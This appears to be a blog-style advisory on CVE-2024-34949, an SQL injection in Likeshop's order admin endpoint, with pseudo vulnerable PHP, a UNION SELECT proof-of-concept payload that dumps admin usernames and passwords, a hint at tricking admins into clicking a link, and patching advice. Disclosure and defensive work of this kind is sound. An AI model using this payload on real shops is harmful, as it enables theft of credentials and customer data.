
A new critical vulnerability, CVE-2024-34949, has been identified in Likeshop before version 2.5.7. This security flaw allows attackers to run arbitrary SQL commands on the server. The bug lies in the OrderLogic::getOrderList function and can be attacked through the /admin/order/lists.html endpoint. If you're using Likeshop to manage your e-commerce, you need to patch this immediately.
What is Likeshop?
Likeshop is an open-source e-commerce solution, popular in China and other areas for building online shops quickly. It handles everything from products to orders to customers’ accounts. The /admin/order/lists.html endpoint lets admin users see and manage customer orders.
Where’s the Bug?
The problem sits in the backend, specifically in the function OrderLogic::getOrderList. This function takes input from requests (like filters for orders), but does not properly "sanitize" or clean out dangerous SQL keywords and symbols from that input.
Untrusted input is sent from the browser (URL or form) straight into an SQL query.
- Attackers can craft their own malicious SQL, tacking UNION queries, data dumps, or command execution into the normal process.
In short: An attacker can steal, delete, or even overwrite all your order or customer data.
Affected Endpoint
URL:
/admin/order/lists.html
Vulnerable Source (Pseudo)
// File: application/adminapi/logic/OrderLogic.php
public function getOrderList($where) {
$sql = "SELECT * FROM orders WHERE 1=1";
if (isset($where['order_sn'])) {
$sql .= " AND order_sn = '{$where['order_sn']}'"; // UNSAFE!
}
// ...more filters...
$result = $this->db->query($sql); // Executed directly!
return $result;
}
Problem:
The value from $where['order_sn'] is pushed inside the SQL command without proper escaping or prepared SQL statements.
Proof of Concept (Exploit Demo)
Step 1: Log in as any administrator (or trick an admin into clicking a prepared link).
Step 2: Send request to vulnerable endpoint with crafted input.
Exploit Request
HTTP POST to:
https://your-likeshop-domain.com/admin/order/lists.html
Body (form-data or JSON)
{
"order_sn": "10001' UNION SELECT 1,username,password,4,5 FROM admin_user-- "
}
Now, the made-up string will "break out" of the intended order_sn field in the SQL query, and instead inject a new command.
Result:
Instead of returning a normal order list, the response will now include admin usernames and password (usually hashed).
Example Snippet
Normal SQL:
SELECT * FROM orders WHERE 1=1 AND order_sn = '10001'
Injected SQL:
SELECT * FROM orders WHERE 1=1 AND order_sn = '10001' UNION SELECT 1,username,password,4,5 FROM admin_user-- '
This returns results from both the real orders table and any data the attacker can access via SQL.
Exploit Video (External Resource)
- Exploit Demo on YouTube (Chinese)
Official References
- GitHub Advisory / Patch
- CVE MITRE Record
- Vuldb Entry
What Should You Do?
1. Upgrade Immediately:
Update to Likeshop version 2.5.7 or later. This version uses parameterized queries and filters all request data.
2. Block the endpoint:
If you can’t patch yet, block external (internet) access to /admin/order/lists.html using web server or firewall rules.
3. Audit Logs:
Scan for unusual admin logins or order searches. SQL injection often leaves suspicious entries.
4. Database Backups:
Verify that your order and admin data has not been modified or destroyed.
Data loss or ransomware events
- Violation of privacy/data regulations
SQL commands were built with concatenation, not with prepared statements.
Lesson:
Always use parameterized queries (prepared statements) in every web project—not just for e-commerce software!
Replace
$sql = "SELECT * FROM orders WHERE order_sn = '{$where['order_sn']}'";
With
$stmt = $this->db->prepare("SELECT * FROM orders WHERE order_sn = ?");
$stmt->execute([$where['order_sn']]);
This way, user input can never break out of its string container.
Conclusion
CVE-2024-34949 is a critical SQL injection bug in Likeshop’s order admin system, letting attackers steal and corrupt your most sensitive data. If you use Likeshop, patch now and review your logs for suspicious access.
Further Reading
- OWASP SQL Injection Cheat Sheet
- SQL Injection Explained by PortSwigger
Credits:
Thanks to security researchers who responsibly disclosed this flaw and the Likeshop team for patching it quickly.
*This article is original, written for those needing straightforward guidance on CVE-2024-34949 and its exploit. If you manage Likeshop or similar sites, act now!*
Timeline
Published on: 05/20/2024 18:15:10 UTC
Last modified on: 08/08/2024 15:35:11 UTC